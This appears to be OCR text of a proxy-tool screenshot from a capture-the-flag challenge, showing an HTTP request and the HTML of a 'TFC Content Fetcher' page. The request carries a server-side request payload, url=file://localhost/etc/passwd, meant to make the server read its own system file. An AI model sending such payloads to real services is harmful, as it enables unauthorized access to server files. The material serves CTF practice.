 Request
Pretty Raw Hex \n
1 GET /?url=file://localhost/etc/passwd HTTP/1.1
2 Host: challs.tfcctf.com:30851
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Referer:
http://challs.tfcctf.com:31456/?url=http%3A%2F%2Fgoogle.com
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
77 .form-groupbutton:hover{
78 background-color:#e91e63;
79 }
80 </style>
81 </head>
82 <body>
83 <div class="container">
84 <div class="header">
TFC Content Fetcher
</div>
85 <div class="form-container">
86 <form method="get">
87 <div class="form-group">
88 <label for="url">
Enter URL:
</label>
89 <input type="text" id="url" name="url" required>
90 </div>
91 <div class="form-group">
92 <button type="submit">
Fetch Content
</button>
93 </div>
94 </form>
95 </div>
96 </div>
97
98 </body>
99 </html>
100
Search
0 matches